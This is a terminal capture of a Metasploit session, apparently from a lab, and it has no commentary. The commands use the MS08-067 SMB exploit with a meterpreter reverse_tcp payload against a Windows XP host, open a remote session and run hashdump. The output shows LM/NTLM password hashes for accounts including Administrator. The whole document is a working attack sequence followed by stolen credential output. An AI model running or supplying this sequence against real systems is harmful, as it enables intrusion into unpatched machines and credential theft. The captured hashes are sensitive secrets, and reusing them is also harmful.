 msfconsole
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set lhost 192.168.1.152
lhost => 192.168.1.152
msf exploit(ms08_067_netapi) > set rhost 192.168.1.214
rhost => 192.168.1.214
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.1.152:4444
[*] 192.168.1.214:445 - Automatically detecting the target...
[*] 192.168.1.214:445 - Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] 192.168.1.214:445 - Selected Target: Windows XP SP0/SP1 Universal
[*] 192.168.1.214:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.1.214
[*] Meterpreter session 1 opened (192.168.1.152:4444 -> 192.168.1.214:1553) at 2017-05-14 20:44:33 -0400
meterpreter > hashdump
Administrator:500:6089b6316b3577c4944e2df489a880e4:68365827d79c4f5cc9b52b688495fd51:::
Guest:501:a0e150c75a17008eaad3b435b51404ee:823893adfad2cda6e1a414f3ebdf58f7:::
hackme:1005:665cb9091ae45e9896ff2db923666462:7f2d256128730bb70f4fb34a56bfb060:::
HelpAssistant:1000:605dfec61adde85e3ec9e0107c03e9f1:47a2f26ffb148d1c5379911019c68697:::
IUSR_HACKME-DSWEZNDL:1003:826781fa7c197d1172ce640c1acde656:cf6228e9b6dfa599873113a5e2021c3f:::
IWAM_HACKME-DSWEZNDL:1004:4fc139023aff36a456c0e1eb4ab8620f:d2e91b1b153b4025a1bfadaf618b1aea:::
Sarah:1006:d31109af367a6005ccf9155e3e7db453:739c53a93d27ca7b6a101580c24f1ddf:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4dda741cbe97a0e1bc3db2e02f862c2b:::
meterpreter >